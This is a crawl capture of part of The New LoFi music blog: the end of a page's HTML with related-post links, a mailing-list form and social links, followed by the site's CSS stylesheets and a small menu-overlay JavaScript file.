		<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://thenewlofi.com/why-do-cowboys-never-die-in-the-east/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/11/whydocowboysneverdieeast-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Why do cowboys never die in the east?</h2></div></div></a><a href="https://thenewlofi.com/richard-swift-broken-finger-blues/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2018/11/richard-swift-8211-broken-finger-blues.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Richard Swift - Broken Finger Blues</h2></div></div></a><a href="https://thenewlofi.com/marie-davidson-so-right/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2018/10/marie-davidson-sonar-reykjavik-2017.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Marie Davidson - &#039;So Right&#039;</h2></div></div></a><a href="https://thenewlofi.com/broughton/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2020/05/broughton-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">British rapper Broughton releases a song celebrating underachievers everywhere</h2></div></div></a><a href="https://thenewlofi.com/fresh-friday-mix-lux/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/06/FFM-lux-336x250.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Fresh Friday Mix: Lux</h2></div></div></a><a href="https://thenewlofi.com/something-jazzy-for-sunday-dave-pike/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2018/09/Screen-Shot-2018-09-22-at-18.02.18.png" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Something Jazzy for Sunday: Dave Pike</h2></div></div></a><a href="https://thenewlofi.com/listen-to-the-lead-single-from-joel-wastbergs-new-album-holding-on-to-a-dream/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/09/sir_Was-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Listen to the lead single from Joel Wästberg&#039;s new album &quot;Holding On To A Dream&quot;</h2></div></div></a><a href="https://thenewlofi.com/new-york-based-producer-nick-marks-brings-some-laid-back-study-beat-vibes-to-the-jazz-underground/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2024/08/undergroundjazz-2024-07-NickMarks-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">New York based producer, Nick Marks, brings some laid-back study beat vibes to the Jazz Underground</h2></div></div></a><a href="https://thenewlofi.com/midwestern-rapper-karras-channels-the-grit-of-classic-hip-hop-through-a-lens-of-off-kilter-surrealism/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2020/09/karrasprofile-1599089485636-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Midwestern rapper, Karras channels the grit of classic hip-hop through a lens of off-kilter surreali...</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	
    </section> <!-- #relatedposts -->
      

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css
body_size: 1134
content:

#content_topstory article {
  column-span: all;
  margin: 0 0 50px 0;
  height: 450px;
  height: 474px;
    
    /* vertically center image */
    position: relative; 
    overflow: hidden;
}

#content_topstory article img {
  width: 722px;
  
    /* vertically center image */
    position: absolute;
    top: 50%;
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    
}


#content #content_topstory article h4, #content #content_topstory article p, #content #content_topstory article .entry-meta {
	margin-left: 750px;
	
  }  

#content #content_topstory article p {
  font-size: 15px;
  line-height: 25px;
  color: #333009;
  } 
  
#content_topstory article h4 {
	font-size: 35px;
    line-height: 42px;
  }
  













/*****************************************************************************/


#content_radar  {
	
}


#content_radar h3 {
  font: 500 26px/30px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 26px/30px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  margin: 12px 0 15px;
}

#content_radar h3 a:link, #content_radar h3 a:visited {
	text-decoration: none;
  }
#content_radar h3 a:hover, #content_radar h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#content_radar h3 a:hover, #content_radar h3 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_radar article:nth-of-type(4n+1){
    clear: left;
}

#content_radar article {
    float: left;
    margin-right: 15px;
    padding-right: 15px;
    margin-bottom: 60px;
	border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100; /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
    width: 263px;
    min-height: 350px;
	overflow: hidden;
    
}
#content_radar article figure  {
	
   height: 170px;
   overflow:hidden;
   position: relative;
}
#content_radar article img {
    /* height: 170px;
	 */
   height: auto;
}

#content_radar article:nth-of-type(4n+4){
    margin-right: 0;
    padding-right: 0;
    border-right: none; 
}

#content_radar .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
	 font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 5px;
}


/*****************************************************************************/
   #content_radar3 {
    }
    
    
#content_radar3 h2 {
  margin-top: 10px;  /* add this to the main code */
}
    
    
    
#content_radar3 h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 24px/34px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 24px/34px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  margin: 1px 0 16px;
    color: #666314;
}

#content_radar3 h4 a:link, #content_radar h4 a:visited {
	text-decoration: none;
    color: #666314;
  }
#content_radar3 h4 a:hover, #content_radar h4 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_radar3 article:nth-of-type(3n+1){
    clear: left;
}

#content_radar3 article {
    float: left;
	border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100; /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
  border-right: 1px solid #d2c819; /* pale orange yellow */ 
  border-right: 1px dashed #900;
  
    width: 336px;
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't ie: 358px - 23 = 335 */
    width: 358px;
    
    height: 500px;
    margin-bottom: 60px;
	overflow: hidden;
    
}
#content_radar3 article:nth-of-type(3n+3){
    margin-right: 0;
    padding-right: 0;
    width: 336px;
    border-right: none; 
}

#content_radar3 article img {
    /* height: 170px;
	 */
   height: auto;
}





/****************************************************************************

#content_stories  {
  min-height: 300px;
}

#content_stories h3 {
  font: 500 26px/30px 'Rubik', Helvetica, Arial, sans-serif;
  margin: 12px 0 15px;
}

#content_stories h3 a:link, #content_stories h3 a:visited {
	text-decoration: none;
  }
#content_stories h3 a:hover, #content_stories h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#content_stories h3 a:hover, #content_stories h3 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_stories article:nth-of-type(3n+1){
    clear: left;
}

#content_stories article {
    float: left;
    margin-right: 40px;
    padding-right: 40px;
    margin-bottom: 60px;
    border-right: 1px solid #e1e100; 
    width: 356px;
    width: 331px;
    height: 450px;
	overflow: hidden;
	
	border: none;
    
}
#content_stories article figure  {
   height: 170px;
   overflow:hidden;
   position: relative;
}
#content_stories article img {
   height: auto;
}

#content_stories article:nth-of-type(3n+3){
    margin-right: 0;
    padding-right: 0;
    border-right: none; 
}

#content_stories .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
  margin: 8px 0 5px;
}



*/


/*****************************************************************************/
  #content_stories {
    }
    
    
#content_stories h2 {
  margin-top: 10px;  /* add this to the main code */
}
    
    
    
#content_stories h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 24px/34px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 24px/34px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  margin: 1px 0 15px;
    color: #666314;
}

#content_stories h4 a:link, #content_stories h4 a:visited {
	text-decoration: none;
    color: #666314;
  }
#content_stories h4 a:hover, #content_stories h4 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_stories article:nth-of-type(2n+1){
    clear: left;
}

#content_stories article {
    float: left;
	border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100; /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't ie: 358px - 23 = 335 */
    width: 550px;
    
    min-height: 350px;
    margin-bottom: 60px;
	overflow: hidden;
    
}
#content_stories article:nth-of-type(2n+2){
    margin-right: 0;
    padding-right: 0;
    width: 527px;
    border-right: none; 
}
#content_stories article figure  {
	
   height: 170px;
   overflow:hidden;
   position: relative;
}
#content_stories article img {
    /* height: 170px;
	 */
   height: auto;
}



#content_stories .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
	 font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 5px;
}




/*****************************************************************************/
#content_stories4 {
    }
    
    
#content_stories4 h2 {
  margin-top: 10px;  /* add this to the main code */
}
    
    
    /* this should be defined in global (and the two sets of a:link rules underneath */
#content_stories4 h4, #content_musicnews h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 18px/26px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  margin: 12px 0 15px;
    color: #666314;
}

#content_stories4 h4 a:link, #content_stories4 h4 a:visited, 
#content_musicnews h4 a:link, #content_musicnews h4 a:visited {
	text-decoration: none;
    color: #666314;
  }
#content_stories4 h4 a:hover, #content_stories4 h4 a:active, 
#content_musicnews h4 a:hover, #content_musicnews h4 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_stories4 article:nth-of-type(4n+1), #content_musicnews article:nth-of-type(4n+1){
    clear: left;
}

#content_stories4 article, #content_musicnews article {
    float: left;
	border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100; /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't  */
    width: 263px;
    
    height: 300px;
    margin-bottom: 60px;
	overflow: hidden;
    
}
#content_stories4 article:nth-of-type(4n+4), #content_musicnews article:nth-of-type(4n+4){
    margin-right: 0;
    padding-right: 0;
    width: 240px;
    border-right: none; 
}
#content_stories4 article figure, #content_musicnews article figure  {
	
   height: 170px;
   overflow:hidden;
   position: relative;
}
#content_stories4 article img, #content_musicnews article img {
    /* height: 170px;
	 */
   height: auto;
}



#content_stories4 .entry-meta, #content_musicnews .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
	 font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 5px;
}


/*********************************************
 Bright Yellow design
 *********************************************/
 
#content_stories4 article, #content_musicnews article {
	border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100; /* bright yellow design */
	border-right: 1px solid #d2c819; /* orange yellow design */
    
}

    
#content_stories article {
	border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100; /* bright yellow design */
	border-right: 1px solid #d2c819; /* orange yellow design */
    
}
#content_radar3 article {
	border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100; /* bright yellow design */
	border-right: 1px solid #d2c819; /* orange yellow design */
    
}
#content_radar article {
	border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100; /* bright yellow design */
	border-right: 1px solid #d2c819; /* orange yellow design */
    
}



--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css
body_size: 120
content:

body.page-id-2 article #content h3 {
  margin: 25px 0 20px;
  
  width: 700px;
  }
  
body.page-id-2 #content article p {
  margin: 0 100px 20px 0;
  }

  

body.page-id-2 #content article {
  width: 700px;
  color: #474700;
  }
  
body.page-id-2 article #content ul {
  margin: 0 0 40px 100px;
  }
body.page-id-2 #content ul img  {
  display: block;
  width: inherit;
  }
  
body.page-id-2 #content ul.staff li {
	list-style: none;
	float: left;
	margin-bottom: 25px;
	
  
  }
  
  body.page-id-2 #content ul.staff p {
  margin: 0 ;
  }

  
body.page-id-2 #content ul.founders li {
	
	width: 275px;
	margin-right: 25px;
	
  
  }

  
body.page-id-2 #content ul.staffeditors li {
	width: 275px;
	margin-right: 25px;
  }

body.page-id-2 #content ul.staffwriters li {
	width: 175px;
	margin-right: 25px;
  }
body.page-id-2 #content ul.staffwriters li img {
	width: 175px;
  }
  
body.page-id-2 #content ul.staffcontributors li, body.page-id-2 #content ul.staffalumni li, .staffdev li {
	width: 125px;
	margin-right: 25px;
  }

  
body.page-id-2 #content ul li img.auth_flag {
  width: 30px;
  }



body.page-id-2 #content hr {
  clear: both;
  margin-bottom: 100px;
  border: none;
  display: block;
  }






--- FILE ---
content_type: text/javascript
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js
body_size: 139
content:
    var body = document.body,
        overlay = document.querySelector('.overlay'),
        overlayBtts = document.querySelectorAll('a[class$="overlay"]');
        
    [].forEach.call(overlayBtts, function(btt) {

      btt.addEventListener('click', function() { 
         
         /* Detect the button class name */
         var overlayOpen = this.className === 'open-overlay';
         
         /* Toggle the aria-hidden state on the overlay and the 
            no-scroll class on the body */
         overlay.setAttribute('aria-hidden', !overlayOpen);
         body.classList.toggle('noscroll', overlayOpen);
         
         /* On some mobile browser when the overlay was previously
            opened and scrolled, if you open it again it doesn't 
            reset its scrollTop property */
         overlay.scrollTop = 0;

      }, false);

    });
